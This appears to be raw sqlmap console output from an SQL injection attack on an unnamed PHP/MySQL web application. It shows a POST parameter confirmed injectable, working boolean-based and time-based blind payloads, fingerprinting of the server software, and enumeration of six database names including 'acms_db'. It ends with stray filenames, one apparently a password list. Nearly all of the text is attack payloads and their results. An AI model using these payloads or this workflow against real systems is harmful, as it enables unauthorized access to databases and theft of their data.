 [03:15:32] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 715 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (4255=4255) THEN 777 ELSE (SELECT 2204 UNION SELECT 9975) END))

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=777 AND (SELECT 7958 FROM (SELECT(SLEEP(5)))eZxU)
---
[03:15:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.51, PHP 7.3.33
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[03:15:33] [INFO] fetching database names
[03:15:33] [INFO] fetching number of databases
[03:15:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[03:15:33] [INFO] retrieved: 6
[03:15:33] [INFO] retrieved: information_schema
[03:15:34] [INFO] retrieved: mysql
[03:15:35] [INFO] retrieved: performance_schema
[03:15:36] [INFO] retrieved: phpmyadmin
[03:15:36] [INFO] retrieved: acms_db
[03:15:37] [INFO] retrieved: test
available databases [6]:
[*] acms_db
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
2.txt
222.txt
1433-pass.txt